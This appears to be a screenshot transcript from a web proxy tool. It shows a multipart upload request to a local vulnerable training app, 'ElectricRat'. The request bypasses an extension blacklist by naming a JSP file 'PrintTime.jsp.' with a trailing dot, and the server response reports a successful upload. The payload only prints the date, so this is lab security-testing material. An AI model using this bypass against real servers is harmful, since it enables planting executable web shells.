 Request
数据包扫描
美化
热加载
构造请求
1 POST /ElectricRat/uploadAction/imageBlackList HTTP/1.1
2 Host ? : localhost:8889
3 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryNiwHnb7yR1KM3NsJ
4 sec-ch-ua-platform: "Windows"
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-Mode: cors
7 Origin: http://localhost:8889
8 Accept: */*
9 Referer: http://localhost:8889/ElectricRat/pages/unsafeupload/blacklist.html
10 Accept-Language: zh-CN,zh;q=0.9
11 X-Requested-With: XMLHttpRequest
12 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
13 sec-ch-ua-mobile: ?0
14 Accept-Encoding: gzip, deflate, br, zstd
15 Sec-Fetch-Dest: empty
16 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
17 Content-Length auto : 272
18
19 ------WebKitFormBoundaryNiwHnb7yR1KM3NsJ
20 Content-Disposition: form-data; name="image_file"; filename="PrintTime.jsp."
21 Content-Type: application/octet-stream
22
23 <%@ page session="false" %>Now time is: <%=new java.util.Date()%>
24 ------WebKitFormBoundaryNiwHnb7yR1KM3NsJ--
25
Responses
127bytes / 7ms
美化
编码
1 HTTP/1.1 200
2 Content-Type: application/json;charset=utf-8
3 Date: Sat, 27 Jul 2024 08:50:44 GMT
4 Content-Length: 164
5
6 {
7 "file": {
8 "name": "PrintTime.jsp.",
9 "id": 35,
10 "type": "application/octet-stream",
11 "url": "/upload/PrintTime.jsp."
12 },
13 "uploadStatus": true
14 }
15